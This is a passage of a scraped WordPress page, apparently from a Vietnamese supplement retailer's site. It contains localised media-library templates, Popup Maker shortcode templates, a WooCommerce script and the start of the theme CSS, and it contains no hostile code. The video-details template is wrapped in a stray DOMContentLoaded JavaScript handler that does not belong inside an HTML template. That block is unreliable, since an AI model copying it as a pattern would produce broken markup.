				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Trang nội dung đính kèm				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Tệp tin media				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Không có				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Cột</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Thứ tự ngẫu nhiên</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Kích thước</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Ảnh thu nhỏ					</option>
									<option value="medium">
						Trung bình					</option>
									<option value="large">
						Lớn					</option>
									<option value="full">
						Kích thước đầy đủ					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Cài đặt danh sách phát nhạc</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Hiển thị danh sách video				<# } else { #>
				Hiện danh sách bài hát				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Hiện tên nghệ sĩ trong danh sách bài hát			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Hiện hình ảnh			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Tên đường dẫn</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Văn bản thay thế</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Chú thích</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Căn chỉnh</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Trái					</button>
					<button class="button" value="center">
						Chính giữa					</button>
					<button class="button" value="right">
						Phải					</button>
					<button class="button active" value="none">
						Không dùng					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Liên kết tới</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Đường dẫn của ảnh					</button>
					<button class="button" value="custom">
						URL tùy chỉnh					</button>
					<button class="button active" value="none">
						Không có					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Chú thích</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Cài đặt hiển thị</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Căn chỉnh</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Trái								</button>
								<button class="button" value="center">
									Chính giữa								</button>
								<button class="button" value="right">
									Phải								</button>
								<button class="button active" value="none">
									Không dùng								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Kích thước</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Lớn &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Tùy chỉnh kích thước									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Rộng</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Cao</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Kích thước ảnh bằng đơn vị pixel</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Liên kết tới</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Tệp tin media							</option>
							<option value="post">
								Trang nội dung đính kèm							</option>
						<# } else { #>
							<option value="file">
								Đường dẫn của ảnh							</option>
						<# } #>
							<option value="custom">
								URL tùy chỉnh							</option>
							<option value="none">
								Không có							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Tùy chọn nâng cao</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Thuộc tính tiêu đề hình ảnh</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Lớp ảnh CSS</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Mở liên kết trong 1 thẻ mới</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Đường dẫn</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Liên kết lớp CSS</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Sửa bản gốc" />
								<input type="button" class="replace-attachment button" value="Thay thế" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">window.addEventListener('DOMContentLoaded', function() {
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Ảnh poster</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ ảnh quảng cáo</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Giá trị srclang, label, và kind có thể đã được chỉnh sửa để thêm phụ đề và thể loại.						</span>
						<button type="button" class="button-link remove-setting remove-track">Loại bỏ video</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</span><br />
					<em>Không có phụ đề liên quan.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Không có mục nào được tìm thấy.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Xem trước vùng cắt hình ảnh khu vực. Yêu cầu tương tác với chuột." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Xem trước biểu tượng trang web</h2>
		<p>Là biểu tượng ứng dụng và biểu tượng trình duyệt.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Xem trước biểu tượng ứng dụng" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Xem trước biểu tượng trình duyệt" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Doppelherz' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script type="text/html" id="tmpl-pum-shortcode-view-popup">		<p class="pum-sub-form-desc">
			Popup: ID "{{attrs.id}}"
		</p>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_trigger">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-trigger  popmake-{{{attrs.id}}} {{{attrs.classes}}}">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_close">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-close  popmake-close <# if (typeof attrs.classes !== 'undefined') print(attrs.classes); #>">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_cookie">		<div class="pum-cookie">Popup Cookie</div>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-pum_sub_form">		<p class="pum-sub-form-desc">
			Subscription Form Placeholder		</p>
		</script>        <!--[if lte IE 9]>
        <script>
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768185960' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ac1c1c;--wp--preset--color--secondary: #ac1c1c;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #ac1c1c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 